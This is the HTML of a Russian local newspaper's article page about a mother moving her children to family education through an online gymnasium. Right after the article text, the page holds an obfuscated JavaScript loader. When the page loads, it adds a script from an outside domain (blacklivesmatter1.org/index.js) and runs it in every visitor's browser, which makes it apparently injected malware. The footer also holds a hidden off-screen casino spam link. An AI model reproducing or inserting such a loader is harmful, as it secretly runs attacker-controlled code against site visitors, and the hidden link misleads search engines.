                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/"
     title="Как россияне переводят детей на семейное обучение" data-id="76440"></div>

<div class="post-76440 post type-post status-publish format-standard hentry category-obrazovanie">
    <h1>Как россияне переводят детей на семейное обучение</h1>    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obrazovanie/" rel="category tag">Образование</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">3 ноября 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                </div>

    <div class="post__content post-76440 adson ">
        
<p>Наша земляка <strong>Евгения Кипкаева</strong>, рассказала, как отдала детей в онлайн гимназию:</p>



<p>&#8212; Здравствуйте, меня зовут Евгения Кипкаева, я очень обожаю своих детей. Конечно, многие матери могут такое сказать. Но я их действительно обожаю. Очень интересно видеть, как они растут, взрослеют, взаимодействуют друг с другом. Мне нравится с ними заниматься, наблюдать процесс мышления, видеть их любознательность.</p>



<p>Конечно, мысли изменить форму обучения были и до пандемии, однако открытым оставался вопрос с аттестациями, да и с самим процессом обучения было много непонятного. Про семейное обучение онлайн я слышала, но, когда ты работающая мама троих мальчишек, понимаешь, что сама ты их обучать точно не сможешь, по крайней мере, дальше начальной школы. Стресс, от которого в полной мере старалась избавить детей, сваливался бы на них редко, но масшатбно на аттестациях. К счастью, все-таки удалось найти онлайн-школу, которая благодаря наличию государственной лицензии на осуществление основного и среднего общего образования, сама проводит аттестации, а значит необходимость прикрепления к другим школам отпадает. Для поступления в <a href="https://og1.ru/">ОНЛАЙН ГИМНАЗИЮ № 1</a> оставила заявку на сайте и получила подробную консультацию с демонстрацией формата обучения и личного кабинета.</p>



<p><strong>Во-первых,</strong> необходимо было выбрать школу, к которой будет прикреплен ребенок.</p>



<p><strong>Во-вторых</strong>, я написала заявление на имя директора школы, в которой учились дети, о переводе на семейное обучение и уведомила департамент образования. Затем дождалась приказа о переводе детей на семейное обучение и забрала документы. После этого заключила договор с ОНЛАЙН ГИМНАЗИЕЙ № 1.</p>



<p>Теперь дети учатся с удовольствием и интересом, и мы просто живем, а не ждем каникул. К тому же, организационные и контролирующие вопросы педагоги гимназии решают сами, я лишь читаю их отчеты в личном кабинете. И у нас с детьми появилось время на качественный досуг – выезды на природу, походы в музеи и на интересные мероприятия.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Как россияне переводят детей на семейное обучение"
             data-url="https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/"
      },
      "headline" : "Как россияне переводят детей на семейное обучение",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-11-03 20:30",
      "dateModified" : "2021-11-03 20:30",
      "image" : "",
      "articleBody" : "Наша земляка Евгения Кипкаева, рассказала, как отдала детей в онлайн гимназию:



- Здравствуйте, меня зовут Евгения Кипкаева, я очень обожаю своих детей. Конечно, многие матери могут такое сказать. Но я их действительно обожаю. Очень интересно видеть, как они растут, взрослеют, взаимодействуют друг с другом. Мне нравится с ними заниматься, наблюдать процесс мышления, видеть их любознательность.



Конечно, мысли изменить форму обучения были и до пандемии, однако открытым оставался вопрос с аттестациями, да и с самим процессом обучения было много непонятного. Про семейное обучение онлайн я слышала, но, когда ты работающая мама троих мальчишек, понимаешь, что сама ты их обучать точно не сможешь, по крайней мере, дальше начальной школы. Стресс, от которого в полной мере старалась избавить детей, сваливался бы на них редко, но масшатбно на аттестациях. К счастью, все-таки удалось найти онлайн-школу, которая благодаря наличию государственной лицензии на осуществление основного и среднего общего образования, сама проводит аттестации, а значит необходимость прикрепления к другим школам отпадает. Для поступления в ОНЛАЙН ГИМНАЗИЮ № 1 оставила заявку на сайте и получила подробную консультацию с демонстрацией формата обучения и личного кабинета.



Во-первых, необходимо было выбрать школу, к которой будет прикреплен ребенок.



Во-вторых, я написала заявление на имя директора школы, в которой учились дети, о переводе на семейное обучение и уведомила департамент образования. Затем дождалась приказа о переводе детей на семейное обучение и забрала документы. После этого заключила договор с ОНЛАЙН ГИМНАЗИЕЙ № 1.



Теперь дети учатся с удовольствием и интересом, и мы просто живем, а не ждем каникул. К тому же, организационные и контролирующие вопросы педагоги гимназии решают сами, я лишь читаю их отчеты в личном кабинете. И у нас с детьми появилось время на качественный досуг – выезды на природу, походы в музеи и на интересные мероприятия.",
      "url" : "https://golos-pravda.ru/news/obrazovanie/76440-kak-rossijane-perevodjat-detej-na-semejnoe-obuchenie/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109277","108941","108896","108844","108697","108507","107747","107394","107000","106504","106116","106106","105997","105904","105505","105020","104644","104487","104310","104068","103613","103517","102622","102293","102089","102068","101991","101928","101786","101753","101307","101086","100107","99964","99933","99818","99495","99497","99415","99166","98934","98631","98611","98446","98344","98077","97132","96477","95991","94821","94056","93736","93554","93094","92893","92853","92294","92356","92190","92083","91319","90712","90517","90002","89868","89829","89704","89062","89050","89018","88456","88174","88155","88130","87820","87786","87729","87697","87675","87614","87399","87389","87081","86940","86786","86773","86597","86260","86253","85889","85184","85136","84921","84708","84562","83954","83677","83627","83526","83481","83196","83040","83011","82902","82809","82774","82623","82541","82536","82373","82153","82085","82029","81875","81845","81801","81361","81294","81219","81067","80998","80846","80630","80119","80087","79984","79906","79812","79539","79516","79435","79422","79394","79361","79086","78769","78503","78340","78298","78272","78162","78117","78065","77654","77467","76959","76635","76502","76400","76309","76185","75791","75668","75622"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13217px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1
body_size: -52
content:
.wp-block-gallery {
      padding: 0 !important;
}
.wp-block-gallery li {
      list-style: none;
      padding: 0;
}
.wp-block-gallery li::before {
      display: none !important;
}